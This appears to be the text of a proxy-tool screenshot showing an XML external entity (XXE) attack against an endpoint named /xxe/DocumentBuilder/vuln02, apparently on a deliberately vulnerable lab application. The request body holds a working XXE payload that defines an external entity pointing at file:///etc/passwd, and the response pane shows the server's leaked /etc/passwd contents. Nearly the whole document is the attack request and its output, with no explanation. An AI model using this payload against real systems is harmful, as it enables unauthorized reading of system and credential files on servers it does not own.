 Request
Pretty Raw \n Actions
1 POST /xxe/DocumentBuilder/vuln02 HTTP/1.1
2 Host: .62:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: JSESSIONID=156BED30B93FE77ABD603D6629ED9A15; XSRF-TOKEN=b12bd106-8
9 Connection: close
10 Content-Type: application/xml
11 Content-Length: 142
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE note [ <!ENTITY madao SYSTEM "file:///etc/passwd"> ]>
15 <test>
16 <id>
17 &madao;
18 </id>
19 </test>
Response
Pretty Raw Render \n Actions
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
29 list:x:38:38:Mailing List Manager:/var/list:/usr/s
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
33 systemd-network:x:100:102:systemd Network Manageme